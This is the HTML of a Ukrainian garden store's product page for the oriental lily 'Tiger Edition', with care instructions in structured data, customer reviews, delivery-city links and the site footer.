                      d="M33.597,16.165 C34.133,16.594 34.133,17.417 33.597,17.845 L30.949,20.062 C30.591,20.348 30.484,20.849 30.627,21.278 L31.844,24.531 C32.058,25.174 31.665,25.889 30.985,25.997 L27.550,26.604 C27.085,26.676 26.727,27.033 26.656,27.498 L26.048,30.930 C25.905,31.610 25.225,32.002 24.581,31.788 L21.325,30.609 C20.896,30.465 20.395,30.573 20.109,30.930 L17.855,33.576 C17.425,34.112 16.603,34.112 16.173,33.576 L13.919,30.930 C13.633,30.573 13.132,30.465 12.703,30.609 L9.447,31.788 C8.803,32.002 8.087,31.610 7.980,30.930 L7.372,27.498 C7.300,27.033 6.943,26.676 6.477,26.604 L3.043,25.997 C2.363,25.889 1.970,25.210 2.184,24.566 L3.365,21.313 C3.508,20.884 3.401,20.384 3.043,20.098 L0.395,17.845 C-0.141,17.417 -0.141,16.594 0.395,16.165 L3.043,13.913 C3.401,13.627 3.508,13.127 3.365,12.697 L2.184,9.444 C1.970,8.801 2.363,8.085 3.043,7.978 L6.442,7.370 C6.907,7.299 7.265,6.941 7.336,6.476 L7.980,3.045 C8.087,2.365 8.767,1.972 9.447,2.187 L12.703,3.366 C13.132,3.509 13.633,3.402 13.919,3.045 L16.137,0.399 C16.567,-0.138 17.390,-0.138 17.819,0.399 L20.073,3.045 C20.359,3.402 20.860,3.509 21.289,3.366 L24.545,2.187 C25.189,1.972 25.905,2.365 26.012,3.045 L26.620,6.441 C26.692,6.905 27.050,7.263 27.515,7.335 L30.949,7.978 C31.629,8.121 32.023,8.801 31.808,9.444 L30.627,12.697 C30.484,13.127 30.591,13.627 30.949,13.913 L33.597,16.165 ZM16.996,6.763 C11.343,6.763 6.764,11.339 6.764,16.987 C6.764,22.636 11.343,27.212 16.996,27.212 C22.649,27.212 27.228,22.636 27.228,16.987 C27.228,11.339 22.649,6.763 16.996,6.763 ZM16.996,25.031 C12.560,25.031 8.946,21.420 8.946,16.987 C8.946,12.554 12.560,8.943 16.996,8.943 C21.433,8.943 25.046,12.554 25.046,16.987 C25.046,21.420 21.433,25.031 16.996,25.031 ZM21.182,13.841 C20.717,13.448 20.037,13.484 19.608,13.913 L16.066,17.738 L14.420,15.951 C13.991,15.486 13.311,15.450 12.846,15.879 C12.381,16.308 12.345,16.987 12.774,17.452 L15.207,20.098 C15.422,20.312 15.708,20.455 16.030,20.455 C16.352,20.455 16.638,20.312 16.853,20.098 L21.218,15.378 C21.611,14.950 21.576,14.235 21.182,13.841 Z"/>
            </svg>
        </div>
        <div class="text"><b>Гарантія на<br> рослини до<br> 360 днів<br></b><a href="/ua/replace/">див. умови</a></div>
    </div>
</div>
                </div>
                  <section class="section-news">
      	<h2 class="el-h2">Корисні статті</h2>
      	<div class="slider-wrapper">
	  <div class="news-slider">
						    <div class="news-block" id="bx_3218110189_205785">
		        <a href="/ua/news/mnogoletnie%20tsvetyi/rasteniya_s_gigantskimi_tsvetkami/">
                    <div class="overlay_blog">
                                                    <img class="lazy-news" loading="lazy"
                                    src="//file.agro-market.net/upload/resize_cache/iblock/875/400_200_1/cop0vr81xhd35drxz232cu1782yk7l2q.jpg"
                                    alt="Рослини з гігантськими квітами - корисні статті про садівництво від Agro-Market"
                                    title="Рослини з гігантськими квітами. Корисні статті про вирощування та догляду за рослинами. Блог інтернет-магазину Agro-market."
                                 width="274"
                                 height="200"
                                    />
                                                                          <div class="info">
                                <span><i class="fas fa-eye"></i>8923</span>
                                                        </div>
                                            </div>
		        </a>
		        <a href="/ua/news/mnogoletnie%20tsvetyi/rasteniya_s_gigantskimi_tsvetkami/" class="news-title">Рослини з гігантськими квітами</a>
                <div class="desc_blog">
                    <p>Рослини велетні у вашому саду, здивуйте сусідів.</p>
                </div>
		    </div>
			  </div>
	  <span class="slider-prev-2"></span>
	  <span class="slider-next-2"></span>
	</div>
  </section>
                <div class="podpiska subform">
    <div class="form">
        <p class="ss-title">ПІДПИШИСЬ НА РОЗСИЛКУ</p>
        <p class="ss-desc">Акції, подарунки, знижки, розпродаж</p>
        <div class="rlsub"></div>
        <input type="email" placeholder="Ваш email">
        <div class="flex">
            <button style="cursor:pointer;">Підписатися</button>
            <div class="oferta">
                <div class="check-orange checked">

                </div>
                <input type="hidden" checked>
                <div class="agree">Я <a href="/ua/oferta/"> погоджуюся </a> на обробку персональних даних</div>
            </div>
        </div>
    </div>
    <div class="img">
        <img class="lazy" data-original="//file.agro-market.net/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/img/podpiska.png" alt="">
    </div>
</div>

            </div>
        </div>
    </div>
    <div style="clear: both;"></div>
    <div class="comment">
            <div class="title">Думки наших клієнтів про роботу магазину        <span class="new-comment bx-popup" data-url="newcommentshop.php" data-title="Залишити новий відгук">
            <span class="svg"></span>
            Написати відгук</span></div>
<div class="jo-comments">
    <div class="lcom">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>            <div class="div"><a href='#cart-rate'><span class='count'>16360 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 4.7)</span></div>
        </div>
        <ul class="comts">
                            <li class="item"
                    date-id="32359">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">П</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Пекур Тетяна</span>
                                <span class="date"
                                >27.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Було трохи лячно замовляти в інтернет-магазині саджанці. Але Агро-маркет мене дуже вразив. Тим, що на початковому етапі мені подзвонили і ввічливо переспросили про моє замовлення. Сьогодні роблю вже п\'яте замовлення. Це замовлення в основному складається з насіння квітів. Замовляла тут дві гортензії (червону і хамелеон). Прижилися, з\'явилися нові листочки. Також дві жовті сливи, грушу Дюшес, павловнію ( побачимо що виросте), альбіцію, малинове дерево Богатир і два види полуниці. Обслуговуванням і оперативністю, з якою кожне замовлення приймається в обробку, дуже задоволена. Весною зроблю фото вже розквітнутих рослин. І дві троянди взяла - жовта піоновидна і Вайолет парфюм ( обіцяють аромат дістане і сусідів!).                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32352">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Т</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Тетяна</span>
                                <span class="date"
                                >26.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Зробила замовлення на різне насіння, але основним було насіння кормового буряка \"Київський рожевий\". Посіяла кілька насінин, і впевнено скажу, що насіння відповідає сподіваному. Так сонця немає, росточки благенькі, але видно, що вони рожеві і багаторосткові.
Дякую колективу Агромаркету. Бажаю процвітання і миру.                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32334">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">К</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Костянтин </span>
                                <span class="date"
                                >23.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Троянди отримав ретельно упакованими, з розгалуженою корневою системою, і навіть з трьома квітоносами, по 2-3 молодих корінці на саджанцях: дуже хороший посадковий матеріал!                              </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32320">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Олена Василівна </span>
                                <span class="date"
                                >20.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дуже велике дякую за доставку насіння все гарно підібрано і запаковано я й надалі буду з вами дружити                             </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32309">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Ольга </span>
                                <span class="date"
                                >17.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Були проблеми з саджанцем троянди.Агромаркет віришив проблему відразу.Щиро дякую. Гарних вам продажів і мирного неба                             </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32306">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">О</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Олександр</span>
                                <span class="date"
                                >16.11.2025</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Саджанець замовлявся 20.06.3025 Ось яка краса з того виросла. Фото зроблене 16.11.2025

Не знаю чому, але на сторінці з товаром відгук залишити не вдалося. Не працює кнопка \"Додати відгук\"                            </div>
                                                                <a fancybox-type="gallery" href="/ua/upload/comments_shop/2ea/730psmm7ruldo6voqwn1ev4b77abythy.jpg" class="fancybox">
                                        <img class="lazy fanc" data-original="//file.agro-market.net/upload/comments_shop/2ea/730psmm7ruldo6voqwn1ev4b77abythy.jpg" alt="">
                                    </a>
                                                            </div>
                    </div>
                                    </li>
                    </ul>
        <span class="all_comments"><a
                    href="/ua/comments/">Дивитися всі відгуки (16360)</a></span>
    </div>
</div>
    </div>
    <section class="video_new col-md-12">
            <div class="col-md-12"><p><a class="v-title" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A"><span class="">Більше відео ви можете побачити на нашому youtube каналі </span><span class="s-link">Дивитися все</span></a></p></div><div class="v-element-list video" id="video_slider"></div>
        
        </section>
    <div class="col-md-12">
        <div class="journal-menu">
            <div class="journal">
    <a class="journal-link" href="/ua/journal/" title="Електронний журнал">
        <p class="name">Електронний журнал</p>
        <img class="journal-img" loading="lazy" width="283" height="400" fetchpriority="low" src="//file.agro-market.net/images/journal.jpg" alt="">
    </a>
</div>
            <div class="layer-bottom">
                <noindex
        class="list-link w80">Доставка в усі міста і села України, в тому числі:</noindex>
<div class="list-link w80">
    <span class="rg_towns_text">Насіння у містах:</span>
            <span>
                  <a href="/ua/seeds/delivery-to-kiev/">Київ</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-kharkov/">Харків</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-odessa/">Одеса</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-dnipro/">Дніпро</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-zaporozhye/">Запоріжжя</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-cherkassy/">Черкаси</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-kherson/">Херсон</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-lvov/">Львів</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-vinnitsa/">Вінниця</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-krivoy_rog/">Кривий Ріг</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-lutsk/">Луцьк</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-nikolaev/">Миколаїв</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-nikopol/">Нікополь</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-rovno/">Рівне</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-summi/">Суми</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-chmelnitsky/">Хмельницький</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-chernigov/">Чернігів</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>
<div class="list-link w80">
    <span class="rg_towns_text">Саджанці у містах:</span>
            <span>
                  <a href="/ua/saenz/delivery-to-kiev/">Київ</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-kharkov/">Харків</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-odessa/">Одеса</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-dnipro/">Дніпро</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-zaporozhye/">Запоріжжя</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-cherkassy/">Черкаси</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-vinnitsa/">Вінниця</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-nikolaev/">Миколаїв</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-nikopol/">Нікополь</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-chernovci/">Чернівці</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-krivoy_rog/">Кривий Ріг</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-kremenchug/">Кременчук</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-lvov/">Львів</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-cherson/">Херсон</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-chernigov/">Чернігів</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>                <div class="jline"></div>
                    <div class="list-link w80">
                                <span><a href="/ua/news/">Блог</a></span>
                                        <span><a href="/ua/about/">Про нас</a></span>
                                        <span><a href="/ua/contacts/">Контакти</a></span>
                                        <span><a href="/ua/guarantee/">Гарантія</a></span>
                                        <span><a href="/ua/payments-and-deliveries/">Оплата і доставка</a></span>
                                        <span><a href="/ua/comments/">Відгуки</a></span>
                                        <span><a href="/ua/program-loyalnost/">Клуб "LUX"</a></span>
                                        <span><a href="/ua/secret-sales/">Підписка на знижки</a></span>
                                        <span><a href="/ua/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">Даруємо 100 грн</a></span>
                                        <span><a href="/ua/kartal/">Засоби захисту Kartal</a></span>
                                        <span><a href="/ua/faq/">Допомога</a></span>
                                        <span><a href="/ua/how-to-order/">Як зробити замовлення?</a></span>
                                        <span><a href="/ua/predzakaz/">Передзамовлення</a></span>
                                        <span><a href="/ua/hot/postavchikam/">Постачальникам</a></span>
                                        <span><a href="/ua/catalog/cat/193/">Оптовий прайс</a></span>
                                        <span><a href="/ua/brands/">Бренди</a></span>
                    </div>
            </div>
        </div>
    </div>
    <!--    -->    <!--    <div class="jline"></div>-->
    <!--    -->    <div class="bottom-mobile">
        <div class="price">
            <span class="name">Лілія &quot;Tiger Edition&quot; 1шт в упаковці</span>
            <div class="price-block">
                <span>Ціна</span>
                
                                    <span class="current-price "><span>62</span> грн</span>
                            </div>
        </div>
        <div class="btn-bue">
                    </div>
    </div>
    
                <!--Admintad Retag-->

                            <div class="modalBg" style="display: none;"></div>
<div id="modalWindow" style="display: none;">
    <div class="modal-title"><span class="text">Лілія &quot;Tiger Edition&quot; 1шт в упаковці</span><div class="closer"></div></div>
    <div class="modal-wrapper">
    <div class="modal-slider">
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f5f2f2246f50bbd9f9a2a6e-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/ff6/345_483_1/bn04xfibmdg8nkz7ii71ql26c50suf2m.jpeg"
                             width="340"
                             height="483"
                             title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="image">
                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f5f2f2246f50bbd9f9a2a6e-|49"></script><img data-src="//file.agro-market.net/upload/resize_cache/iblock/6d9/345_483_1/01vb9m2hezbb5f7i5yztqabh1afp24v1.jpeg"
                             width="341"
                             height="483"
                             title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                             onerror="onImgError(this);"
                             loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/g7M2R2bMBs4?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/g7M2R2bMBs4.jpg"
                             width="382"
                             height="215"
                             alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                             title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/XSe_WDL7Qqc?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/XSe_WDL7Qqc.jpg"
                             width="382"
                             height="215"
                             alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                             title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                             width="382"
                             height="215"
                             alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                             title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                        loading="lazy">
                    </div>
                            </div>
                                <div class="picture">
                                    <div rel="gallery" class="video-youtube" data-fancybox-type="iframe" data-width="640" data-height="340" href="https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1">
                        <img data-src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                             width="382"
                             height="215"
                             alt="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                             title="Лілія &quot;Tiger Edition&quot; 1шт в упаковці"
                        loading="lazy">
                    </div>
                            </div>
            </div>
    <div class="modal-footer">
        <div class="modal-price ">
                                        <span class="current-price black ">
                            <big>
                                <span>62</span></big> грн</span>
                <span class="hide">62</span>
                    </div>

        <div class="quantity-block">
            <div class="minus forbonus" data-id="13144">-</div>
            <input type="number"
                   value="1"
                   name="quantity_element"
                   class="quantity_element"
                   data-id="13144"
                                    data-max="9999999"
                                >
            <div class="plus forbonus" data-id="13144">+</div>
        </div>
        <div class="buy-btn" data-id="13144" data-price="62" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-2f5f2f2246f50bbd9f9a2a6e-="">
            Купити        </div>
    </div>
    </div>
</div>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Product",
            "name": "Лілія &quot;Tiger Edition&quot; 1шт в упаковці",
            "image": "https://agro-market.net/upload/iblock/ff6/bn04xfibmdg8nkz7ii71ql26c50suf2m.jpeg",
            "description": "&nbsp;<strong> Тип лілії: </strong> орієнтальний <br> &nbsp;<br> &nbsp;<strong> Розмір цибулини: </strong> 12/14 <br> &nbsp;<br> &nbsp;<strong> Кількість в суцвітті: </strong> 8-12 шт <br> &nbsp;<br> &nbsp;<strong> Запах: </strong> слабкий <br> &nbsp;<br> &nbsp;<strong> Висота рослини: </strong> 120 см <br> &nbsp;<br> &nbsp;<strong> Розмір квітів в діаметрі: </strong> до 15-20 см <br> &nbsp;<br> &nbsp;<strong> Період висадки: </strong> березень-червень, вересень-грудень <br> &nbsp;<br> &nbsp;<strong> Глибина посадки: </strong> 10-15 см <br> &nbsp;<br> &nbsp;<strong> Відстань між цибулинами: </strong> 15-20 см <br> &nbsp;<br> &nbsp;<strong> Період цвітіння: </strong> травень-серпень <br> &nbsp;<br> &nbsp;<strong> Морозостійкість: </strong> хороша <br> &nbsp;<br><b> Лілія \"Tiger Edition\"</b>-це світло-рожева рослина з червоними поздовжніми смугами, по всій пелюстці штрихи,помаранчеві тичинки <br> &nbsp;<br> &nbsp;Східні лілії мають великі, дуже запашні квіти. Нові сорти найбільш стійкі до суворих кліматичних умов. <br> &nbsp;<br> &nbsp;<strong> Грунт: </strong> слабокислая, з додаванням піску, добре удобрена, без внесення свіжого гною безпосередньо під посадку. Хороший дренаж необхідний для уникнення застою води і, внаслідок цього, загибелі рослин. <br> &nbsp;<br> &nbsp;<strong> Місце: </strong> сонячне або півтінь, що не затоплювані весняними водами. <br> &nbsp;<br> &nbsp;<strong> Зимівля: </strong> Для підготовки до зими необхідно восени припинити полив рослин і спорудити захист від попадання в грунт опадів. Зимівля в сухому грунті! Рекомендується укриття з нетканого матеріалу типу спанбонд до початку сильних заморозків. <br> &nbsp;<br> &nbsp;Ориентальная (або Східна) лілія має велику кількість сортів. До цієї групи належать найкрасивіші, екзотичні лілії. Розміри квіток деяких сортів значні - до 20-25 см. В діаметрі. Дивовижний аромат, величезний шикарний кущ, смарагдово-зелений широкий потужний лист - все це орієнтальна лілія. <br> &nbsp;<br> &nbsp;Щорічно восени на ділянки з ліліями рекомендується вносити компост. У районах з суворим кліматом, слід вкривати ялиновим гіллям шаром 15-20 см. Навесні, коли мине загроза заморозків, укриття знімають. Подальший догляд рослин зводиться до періодичного поливу, внесення добрив і розпушуванні грунту. В кінці сезону квітконоси обрізають на рівні землі. <br> &nbsp;<br> &nbsp;<strong> Agro-market.net гарантує: </strong> <br> &nbsp;- Якісні цибулини квітів голландської селекції, вирощені в ботанічних розплідниках України. <br> &nbsp;- 100% відповідність сорту. <br> &nbsp;- Приживлюваність в будь-якому регіоні країни. <br> &nbsp;- Здійснення доставки в провітрюваній поліетиленовій упаковці, що повністю виключає дебати і гниття цибулин під час транспортування. <br> &nbsp;- Маркування кожного сорту. <br> &nbsp;<strong> Ми дбаємо про якість Ваших придбань в нашому магазині. </strong> <br> &nbsp;<br><br><div>Звертаємо увагу на те, що зовнішній вигляд придбаної та вирощеної рослини (посадкового матеріалу) може дещо відрізнятися від зразка зображеного на фото, що розміщене на сайті. Для більш детальної інформації, рекомендуємо ознайомитись з договором <a href=\"/oferta/\">публічної оферти</a></div>",
            "sku": "23251",
            "brand": {
                "@type": "Brand",
                "name": "Agro-Market"
            },
            "offers": {
                "@type": "Offer",
                "url": "https://agro-market.net/catalog/item/13251/",
                "priceCurrency": "UAH",
                "price": "62",
                "deliveryCharge": "29",
                "deliveryLeadTime": "1-3 дні",
                "eligibleRegion": {
                    "@type": "Place",
                    "name": "Україна"
                },
                "availability": "OutOfStock",
                 "image": "https://agro-market.net/upload/iblock/ff6/bn04xfibmdg8nkz7ii71ql26c50suf2m.jpeg"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5",
                "reviewCount": "2"
            },
            "review": [{"@type": "Review", "author": {"@type": "Person","name": "Юлія"},"datePublished": "17.08.2018","reviewBody": "Ароматна красуня!трошкі світліша ніж на фото.дякую за якісні цибулини!","rating": {"@type": "Rating","ratingValue": "5","bestRating": "5"}},{"@type": "Review", "author": {"@type": "Person","name": "Тамара  Андреевна"},"datePublished": "27.02.2016","reviewBody": "В Агромаркете делаю покупки не первый раз .Но когда появляются лилии, у меня сразу поднимается настроение. Каждая возможность приобрести новый сорт это как подарок себе самой. Лилии я обожаю, очень приятно, что есть такой богатющий ассортимент.","rating": {"@type": "Rating","ratingValue": "5","bestRating": "5"}}]
        }
    </script>
            
</div>
<div style="clear: both;"></div>
</div>
</div>
<a style="clear: both;" target="_blank" class="app-row" href="https://play.google.com/store/apps/details?id=com.divcode.agromarket">
    <div class="app-content">
        <div class="div">
        <div class="app-text">Завантажуйте Agromarket</div>
            <div>Зробіть перше замовлення та отримайте <b>+200 грн бонусів!</b></div>
            <div class="app-image">
                <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/play_ua.jpg" alt="Agromarket" width="130" height="39">
            </div>
        </div>

        <div class="div w75">
            <img src='/local/templates/agro2024/img/qr-code_100.avif' decoding="async" loading="lazy" alt="Скануйте QR-код">
            <div>Скануйте QR-код</div>
        </div>

        <div class="app-image-d">
            <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/app-d.png" width="218" height="174" alt="Agromarket">
        </div>
    </div>
</a><footer id="footer" class="wrapper footer">
        <div class="top-block">
    <div class="footer-logo">
        <a href="/ua/">
            <img  src="//file.agro-market.net/local/templates/agro2024/img/new/logo-bottom.png" loading="lazy" alt="Agro-Market" title="Agro-Market" width="164" height="49"/>
        </a>
    </div>
        <div itemscope itemtype="http://schema.org/Organization" class="footer-center-info">
        <span itemprop="name" style="display: none;">Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net</span>
                <div class="footer-phone-number">
            <p id="phone-namber_icon"></p>
            <div class="footer-phone-info">
                Дзвоніть з 09:00 до 18:00 (без вихідних)<div>
    <a href="tel:0443334912" class="telcall" itemprop="telephone">0 (44) 333-49-12</a>,
    <a href="tel:0931701555" class="telcall" itemprop="telephone">0 (93) 170-15-55</a>,
    <a class="ph-soc viber hide-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <br>
    <a href="tel:0487081058" class="telcall" itemprop="telephone">0 (48) 708-10-58</a>,
    <a href="tel:0670040636" class="telcall" itemprop="telephone">0 (67) 004-06-36</a>
    <a class="ph-soc telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"></a>
    <a class="ph-soc viber show-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
</div>
            </div>
        </div>
        <div class="footer-adress"  itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <p id="adress_icon"></p>
            <div class="footer-adress-info">
                <p><strong>Магазин «Насіння, Все для саду та городу»</strong></p>
                <p><span itemprop="addressLocality">Україна, м. Одеса</span>, <span itemprop="streetAddress">вул. Привозна, 14</span><strong> <a href="/ua/contacts/#map" target="_blank">На мапі</a></strong>
</p>
            </div>
        </div>
            </div>
    <div class="footer-rating">
                <a href="/ua/comments/">
            <div class="rate inFooter">
                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                <div class="text">
                    <span class="rate-sp">4.7</span> <span class="rev">16360  відгуків</span>
                </div>
            </div>
        </a>
    </div>
</div>

    <div class="bottom-block">
        <div class="cont">
            <div class="list-link">
                <span><a href="/ua/franchise/">Франшиза</a></span>
                <span><a href="/ua/news/">Блог</a></span>
                <span><a href="/ua/about/">Про нас</a></span>
                <span><a href="/ua/contacts/">Контакти</a></span>
                <span><a href="/ua/journal/">Електронний журнал</a></span>
                <span><a href="/ua/how-to-order/">Як зробити замовлення</a></span>
            </div>
            <div class="delivery">
    <div class="delivery-info">
        <noindex>
            <b>Доставка по всій Україні:</b>
        </noindex>
        <br>
    </div>
    <div class="method">
        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/d/np.png" alt="" width="267" height="40">
        </a>

        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='meesr' loading="lazy" src="/local/templates/agro2024/img/new/meest.svg" alt="" width="40" height="40">
        </a>

        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='upost' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/new/poshta.png" alt="" width="154" height="40">
        </a>

    </div>
</div>

            <div class="pay-accept">
    <p>Варіанти онлайн оплати: </p>
    <a class="pay-accept-img" target="_blank" href="/ua/payments-and-deliveries/">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/visa.png" width="97" height="62">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/Mastercard_gray.png" width="60" height="37">
    </a>
    <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

</div>        </div>
    </div>
</footer>
<div style="clear: both;"></div>
<div class="copytight">
    <div>Agromarket.Copyright © 2013-2025. Всі права захищені</div>
</div>
</div>

    <div id="totop"></div>
</div>

<div class="cover_chat">
    <div class="chat_sub">
        <div class="closer"></div>
        <ul>
            <li>
                <a href="https://m.me/agromarket.net" target="_blank">
                    <span class="facebook icon"></span>
                    Фейсбук
                </a></li>
            <li>
                <a href="https://t.me/Agromarketchat_bot" target="_blank">
                    <span class="telegram icon"></span>
                    Телеграм
                </a></li>

            <li><a href="viber://pa?chatURI=agromarketchat" target="_blank">
                    <span class="viber icon"></span>
                    Вайбер
                </a></li>
            <li>
                <a href="https://www.instagram.com/agro_market_ua/" target="_blank">
                    <span class="instagram icon"></span>
                    Інстаграм
                </a></li>
            <li><a rel="noindex" href="javascript:void(0)" class="jivochat">
